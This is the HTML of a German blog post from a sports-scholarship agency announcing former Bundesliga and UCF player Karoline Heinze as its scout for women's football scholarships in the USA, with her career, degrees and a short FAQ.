<div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-797d7e8" data-id="797d7e8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-34cec8c elementor-widget elementor-widget-image" data-id="34cec8c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <a href="https://athletes-usa.de/"> <img width="300" height="139" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20139'%3E%3C/svg%3E" class="attachment-large size-large wp-image-402" alt="" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA3.png"/><noscript><img width="300" height="139" src="https://www.athletes-usa.de/wp-content/uploads/2018/11/Athletes-USA3.png" class="attachment-large size-large wp-image-402" alt=""/></noscript> </a></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-073dd6b" data-id="073dd6b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-b19122e elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b19122e" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cd44d1f" href="https://www.instagram.com/athletesusa.germany/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f295f0d" href="https://www.facebook.com/SportstipendiumAthletesUSA/" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f0e334c" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i aria-hidden="true" class="fab fa-youtube"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-39c5aa8 elementor-widget elementor-widget-text-editor" data-id="39c5aa8" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>+49 1590 6131858</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d957eb" data-id="4d957eb" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-11a0016 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="11a0016" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"> <ul id="menu-1-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.athletes-usa.de/uber-uns/" class="elementor-item">Über uns</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-item">Kontakt</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7570"><a target="_blank" href="https://athletesusa.org/de/university-placement/" class="elementor-item">Unsere Pakete</a></li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://www.athletes-usa.de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7570"><a target="_blank" href="https://athletesusa.org/de/university-placement/" class="elementor-item" tabindex="-1">Unsere Pakete</a></li>
</ul>			</nav></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-27216ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27216ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb4da2" data-id="7eb4da2" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-7d8a390 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d8a390" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default"> <div class="elementor-widget-container"> <nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-overline e--animation-fade"> <ul id="menu-1-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-605"><a href="https://www.athletes-usa.de/" class="elementor-item">Athletes USA</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://www.athletes-usa.de/wall-of-fame/" class="elementor-sub-item">Wall of Fame</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-742"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-item">Sportstipendium</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-sub-item">Fakten</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://www.athletes-usa.de/bewerbungsprozess/" class="elementor-sub-item">Bewerbungsprozess</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://athletes-usa.de/fragen-und-antworten" class="elementor-sub-item">Häufig gestellte Fragen</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3148"><a href="https://www.athletes-usa.de/erfahrungsberichte/" class="elementor-sub-item">Erfahrungsberichte</a></li> </ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#" class="elementor-item elementor-item-anchor">Sportarten</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item">Fussball</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item">Herren</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://www.athletes-usa.de/fussballstipendium-frauen/" class="elementor-sub-item">Frauen</a></li> </ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.athletes-usa.de/golfstipendium/" class="elementor-sub-item">Golf</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.athletes-usa.de/leichtathletik/" class="elementor-sub-item">Leichtathletik</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.athletes-usa.de/tennis/" class="elementor-sub-item">Tennis</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-sub-item">Weitere Sportarten</a></li> </ul> </li> </ul> </nav> <div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false"> <i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i></div><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-7d8a390" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-605"><a href="https://www.athletes-usa.de/" class="elementor-item" tabindex="-1">Athletes USA</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3909"><a href="https://www.athletes-usa.de/wall-of-fame/" class="elementor-sub-item" tabindex="-1">Wall of Fame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-742"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-item" tabindex="-1">Sportstipendium</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4012"><a href="https://www.athletes-usa.de/was-ist-ein-sportstipendium/" class="elementor-sub-item" tabindex="-1">Fakten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2170"><a href="https://www.athletes-usa.de/bewerbungsprozess/" class="elementor-sub-item" tabindex="-1">Bewerbungsprozess</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-986"><a href="https://athletes-usa.de/fragen-und-antworten" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3148"><a href="https://www.athletes-usa.de/erfahrungsberichte/" class="elementor-sub-item" tabindex="-1">Erfahrungsberichte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sportarten</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4169"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item" tabindex="-1">Fussball</a> <ul class="sub-menu elementor-nav-menu--dropdown"> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://www.athletes-usa.de/fussballstipendium/" class="elementor-sub-item" tabindex="-1">Herren</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4170"><a href="https://www.athletes-usa.de/fussballstipendium-frauen/" class="elementor-sub-item" tabindex="-1">Frauen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://www.athletes-usa.de/golfstipendium/" class="elementor-sub-item" tabindex="-1">Golf</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.athletes-usa.de/leichtathletik/" class="elementor-sub-item" tabindex="-1">Leichtathletik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://www.athletes-usa.de/tennis/" class="elementor-sub-item" tabindex="-1">Tennis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://www.athletes-usa.de/sportstipendium/" class="elementor-sub-item" tabindex="-1">Weitere Sportarten</a></li>
</ul>
</li>
</ul>			</nav></div></div></div></div></div></section>
</header>
<div id="primary" class="content-area"> <main id="main" class="site-main" role="main"> <article id="post-6216" class="post-6216 post type-post status-publish format-standard has-post-thumbnail hentry category-andere category-sportstipendium-usa"> <header class="entry-header"> <div class="entry-header-row"> <div class="entry-header-column"> <h1 class="entry-title">Karoline Heinze: Athletes USA&#8217;s Expertin für Frauenfußball-Stipendien in den USA</h1></div></div></header>
<div class="entry-meta"> <span class="posted-date">May 28, 2023</span> <span class="posted-author"><a href="https://www.athletes-usa.de/author/athletesusallc/" title="Posts by athletesusallc" rel="author">athletesusallc</a></span></div><div class="entry-content"> <div data-elementor-type="wp-post" data-elementor-id="6216" class="elementor elementor-6216" data-elementor-post-type="post"> <section class="elementor-section elementor-top-section elementor-element elementor-element-322f04d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="322f04d" data-element_type="section" id="einleitung-transfer"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ad5b67" data-id="4ad5b67" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-fc00354 elementor-widget elementor-widget-text-editor" data-id="fc00354" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h2><strong>Erfahrungen in Deutschland und in den USA</strong></h2><p>Wir freuen uns, <a href="https://athletesusa.org/scout-karoline-heinze/" target="_blank" rel="noopener">Karoline Heinze</a> in unserem Team begrüßen zu dürfen! Sie bringt eine Fülle von Erfahrungen mit, die sie während ihrer Zeit bei den Bundesliga-Teams Turbine Potsdam, FF USV Jena und Bayer 04 Leverkusen, in der u17 und u20 Nationalmannschaft sowie in der NCAA Division 1 an der University of Central Florida in Orlando gesammelt hat.</p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-565b8d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="565b8d0" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d994fd8" data-id="d994fd8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5f4c3e1 elementor-widget elementor-widget-image" data-id="5f4c3e1" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <figure class="wp-caption"> <img fetchpriority="high" decoding="async" width="1200" height="799" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20799'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6259" alt="Karoline Heinze - Scout Scout Athletes USA Frauenfussball Stipendium USA" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2.jpg 1200w, https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2-300x200.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2-1024x682.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2-768x511.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2.jpg"/><noscript><img fetchpriority="high" decoding="async" width="1200" height="799" src="https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2.jpg" class="attachment-full size-full wp-image-6259" alt="Karoline Heinze - Scout Scout Athletes USA Frauenfussball Stipendium USA" srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2.jpg 1200w, https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2-300x200.jpg 300w, https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2-1024x682.jpg 1024w, https://www.athletes-usa.de/wp-content/uploads/2023/05/EB2mZAOW4AAj7LA-2-768x511.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px"/></noscript> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-329ec0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="329ec0e" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c369e0" data-id="0c369e0" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-e14c379 elementor-widget elementor-widget-text-editor" data-id="e14c379" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h2>Spielerin im amerikanischen College Frauenfussball</h2><p>Als Teil des UCF Frauenfussballteams (Division 1) in den USA hat Karo einzigartige Einblicke in den amerikanischen Fussball gewonnen, die sie nun teilen kann. Diese Erfahrungen werden unverzichtbar sein, um jungen Spielerinnen zu helfen, ein<a href="https://www.athletes-usa.de/fussballstipendium-frauen/" target="_blank" rel="noopener"> Fussballstipendium im Frauenfussball in den USA zu erhalten.</a></p><h3>Die University of Central Florida (UCF) und der Frauenfussball in den USA</h3><p>Die University of Central Florida, besser bekannt als UCF, ist eine der größten Universitäten in den USA mit einer beeindruckenden Anzahl von über 60.000 Studenten. Sie ist Mitglied der Division I der NCAA, der höchsten Ebene des College-Sports in den Vereinigten Staaten.</p><p>Das UCF Frauenfussballteam spielt in der American Athletic Conference und haben häufig die Meisterschaft gewonnen, was ihre starke Präsenz in der Liga unterstreicht. Das Team hat eine beeindruckende Liste von Alumni, darunter viele Spielerinnen, die ihre Karriere im Profifussball fortgesetzt haben. Die Universität legt großen Wert auf die akademische Entwicklung ihrer Spielerinnen und bietet ein Gleichgewicht zwischen Fussball und Studium, das für die ganzheitliche Entwicklung von großer Bedeutung ist.</p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-913d692 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="913d692" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e436df" data-id="1e436df" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-d1ebf7d elementor-widget elementor-widget-image" data-id="d1ebf7d" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <figure class="wp-caption"> <img decoding="async" width="628" height="353" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20628%20353'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6255" alt="Karoline Heinze - Scout Athletes USA Frauenfussball Stipendium USA" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/soccer-temple.webp 628w, https://www.athletes-usa.de/wp-content/uploads/2023/05/soccer-temple-300x169.webp 300w" data-lazy-sizes="(max-width: 628px) 100vw, 628px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/05/soccer-temple.webp"/><noscript><img decoding="async" width="628" height="353" src="https://www.athletes-usa.de/wp-content/uploads/2023/05/soccer-temple.webp" class="attachment-full size-full wp-image-6255" alt="Karoline Heinze - Scout Athletes USA Frauenfussball Stipendium USA" srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/soccer-temple.webp 628w, https://www.athletes-usa.de/wp-content/uploads/2023/05/soccer-temple-300x169.webp 300w" sizes="(max-width: 628px) 100vw, 628px"/></noscript> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-eca538a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eca538a" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2c18ff" data-id="d2c18ff" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3a59556 elementor-widget elementor-widget-text-editor" data-id="3a59556" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h2>Deutsche U17-Meisterin und U20 Vize-Weltmeisterin</h2><p>Mit Errungenschaften wie der Deutschen U17-Meisterschaft 2009 und 2010 sowie als U20 Vize-Weltmeisterin 2012 hat Heinze ihre Fähigkeiten auf der nationalen und  internationalen Bühne unter Beweis gestellt.</p><p>Neben Karo&#8217;s sportlichen Errungenschaften bringt sie auch beeindruckende akademische Leistungen mit. Mit einem Studium der Sport- und Bewegungswissenschaften an der University of Central Florida, einem B.A. in Sportmanagement und Kommunikation von der FSU Jena und einem M.A. in Sport-, Medien- und Kommunikationswissenschaften von der Deutschen Sporthochschule in Köln, hat sie ein tiefgreifendes Verständnis des Sports sowohl auf und abseits des Feldes.</p><h2>Die Rolle als Scout für Athletes USA Germany</h2><p>Mit Karoline Heinze an Bord sind wir sicher, dass Fussballerinnen von ihrer umfangreichen Erfahrung und ihrem Wissen profitieren werden, um entweder ein Stipendium in den USA zu erlangen oder wertvolle Karriereratschläge zu erhalten. Karo wird als Leiterin des Frauenfussballs tätig sein und sich um die Betreuung der Spielerinnen und Informationsveranstaltungen für talentierte junge Spielerinnen kümmern. Darüber hinaus wird sie auch die Organisation und Betreuung der Fussballerinnen bei unseren <a href="https://www.athletes-usa.de/showcase/">Showcases in Deutschland</a> übernehmen.</p></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-b67cb33 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b67cb33" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3bc4f96" data-id="3bc4f96" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-5bf10a0 elementor-widget elementor-widget-image" data-id="5bf10a0" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <figure class="wp-caption"> <img decoding="async" width="882" height="881" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20882%20881'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6291" alt="Karoline Heinze - Scout Scout Athletes USA Frauenfussball Stipendium USA" data-lazy-srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png 882w, https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM-300x300.png 300w, https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM-150x150.png 150w, https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM-768x767.png 768w" data-lazy-sizes="(max-width: 882px) 100vw, 882px" data-lazy-src="https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png"/><noscript><img loading="lazy" decoding="async" width="882" height="881" src="https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png" class="attachment-full size-full wp-image-6291" alt="Karoline Heinze - Scout Scout Athletes USA Frauenfussball Stipendium USA" srcset="https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM.png 882w, https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM-300x300.png 300w, https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM-150x150.png 150w, https://www.athletes-usa.de/wp-content/uploads/2023/05/Screenshot-2023-05-28-at-3.41.52-PM-768x767.png 768w" sizes="(max-width: 882px) 100vw, 882px"/></noscript> <figcaption class="widget-image-caption wp-caption-text"></figcaption> </figure></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-e8fc074 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8fc074" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6f058b" data-id="b6f058b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-96257f4 elementor-widget elementor-widget-text-editor" data-id="96257f4" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <h2>FAQs</h2> <ul> <li><strong>Für welche Bundesliga-Teams spielte Karoline Heinze?</strong> Karoline Heinze spielte für die Bundesliga-Teams FF USV Jena und Bayer 04 Leverkusen.</li> <li><strong>Für welches College-Team in den USA spielte Karo?</strong> Karoline Heinze spielte für das Frauenfussballteam der University of Central Florida (UCF) in der NCAA Division 1.</li> <li><strong>Welche akademischen Leistungen hat Heinze erbracht?</strong> Heinze hat ihren Bachelor in Sport- und Bewegungswissenschaften an der University of Central Florida studiert, einen B.A. in Sportmanagement und Kommunikation von der FSU Jena erworben, und einen M.A. in Sport-, Medien- und Kommunikationswissenschaften von der Deutschen Sporthochschule absolviert.</li> <li><strong>Wie unterstützt Heinze junge Fussballspielerinnen?</strong> Heinze unterstützt junge Spielerinnen, indem sie ihnen hilft, Stipendien in den USA zu erlangen und wertvolle Karriereratschläge gibt.</li> </ul></div></div></div></div></div></section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-a0fc274 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0fc274" data-element_type="section">
<div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fe217e5" data-id="fe217e5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-267e052 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="267e052" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-bfafda2 elementor-widget elementor-widget-text-editor" data-id="bfafda2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <div title="Page 4"><div title="Page 7"><div title="Page 7"><div title="Page 10"><div title="Page 12"><p><span style="color: var( --e-global-color-text );">Zur Chancenschätzung &gt; </span><a href="https://athletes-usa.de/sportstipendium/">https://athletes-usa.de/sportstipendium/</a></p></div></div></div></div></div></div></div></div></div></div></section></div></div><footer class="entry-footer">
<div class="entry-footer-right"></div><span class="cat-links">
Posted in: <a href="https://www.athletes-usa.de/category/andere/" rel="category tag">Allgemein</a>, <a href="https://www.athletes-usa.de/category/sportstipendium-usa/" rel="category tag">Sportstipendium USA</a>
</span>
</footer>
</article>
<nav class="navigation post-navigation" aria-label="Posts">
<h2 class="screen-reader-text">Post navigation</h2>
<div class="nav-links"><div class="nav-previous"><a href="https://www.athletes-usa.de/college-wie-familie/" rel="prev">&larr; Fussball.de Interview mit Athletes USA Spieler Luca Dähn: &#8220;COLLEGE WIE FAMILIE&#8221;</a></div><div class="nav-next"><a href="https://www.athletes-usa.de/tagesablauf-college-usa/" rel="next">Tagesablauf mit einem Fußballstipendium an einem College in den USA &rarr;</a></div></div></nav>
</main></div><div id="secondary" class="widget-area" role="complementary"> <aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.athletes-usa.de/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /> </form></aside><aside id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4> <ul> <li class="cat-item cat-item-1"><a href="https://www.athletes-usa.de/category/andere/">Allgemein</a> </li> <li class="cat-item cat-item-30"><a href="https://www.athletes-usa.de/category/colleges/">Colleges</a> </li> <li class="cat-item cat-item-26"><a href="https://www.athletes-usa.de/category/erfahrungsberichte/">Erfahrungsberichte</a> </li> <li class="cat-item cat-item-27"><a href="https://www.athletes-usa.de/category/medienberichte/">Medienberichte</a> </li> <li class="cat-item cat-item-28"><a href="https://www.athletes-usa.de/category/sportstipendium-usa/">Sportstipendium USA</a> </li> </ul> </aside> <aside id="recent-posts-4" class="widget widget_recent_entries"> <h4 class="widget-title">Neuigkeiten</h4> <ul> <li> <a href="https://www.athletes-usa.de/gruende-fur-athletes-usa/">12 Vorteile eines Sportstipendiums in den USA mit Athletes USA</a> </li> <li> <a href="https://www.athletes-usa.de/10-dinge-sportstipendium-usa/">10 Dinge, die ein Athlet über ein Sportstipendium in den USA wissen sollte!</a> </li> <li> <a href="https://www.athletes-usa.de/tagesablauf-fussballstipendium-usa/">Tagesablauf mit einem Fußballstipendium an einem NCAA Division 1 College in Miami, USA</a> </li> <li> <a href="https://www.athletes-usa.de/voraussetzungen-sportstipendium-usa/">Voraussetzungen für ein Sportstipendium in den USA?</a> </li> <li> <a href="https://www.athletes-usa.de/mls-draft/">Mit Athletes USA in die MLS &#8211; Was ist der MLS Draft?</a> </li> <li> <a 